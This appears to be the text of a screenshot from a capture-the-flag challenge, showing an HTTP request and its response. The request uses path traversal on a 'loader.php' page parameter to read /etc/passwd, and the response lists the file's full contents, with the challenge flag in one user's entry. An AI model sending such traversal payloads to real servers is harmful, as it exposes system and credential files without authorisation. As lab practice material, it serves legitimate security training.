 Request
Pretty Raw Hex \n
1 GETT /loader.php?page=../../../../../etc/passwd HTTP/1.1
2 Host: web-yvqppk.inst.malicecyber.com
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: nginx/1.14.0
3 date: Fri, 12 Nov 2021 18:57:00 GMT
4 content-type: text/html; charset=UTF-8
5 x-powered-by: PHP/7.3.31
6 server: Suricata/4.1.0
7 connection: close
8 Content-Length: 1237
9
10 root:x:0:0:root:/root:/bin/ash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/mail:/sbin/nologin
19 news:x:9:13:news:/usr/lib/news:/sbin/nologin
20 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 man:x:13:15:man:/usr/man:/sbin/nologin
23 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
24 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
25 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
26 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
27 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
28 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
29 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
30 games:x:35:35:games:/usr/games:/sbin/nologin
31 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
32 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
33 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
34 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
35 guest:x:405:100:guest:/dev/null:/sbin/nologin
36 nobody:x:65534:65534:nobody:/:/sbin/nologin
37 flag:x:1000:1000:DGHACK{F1sHc4n'tClImB4Tr33}:/home/flag:/bin/ash
38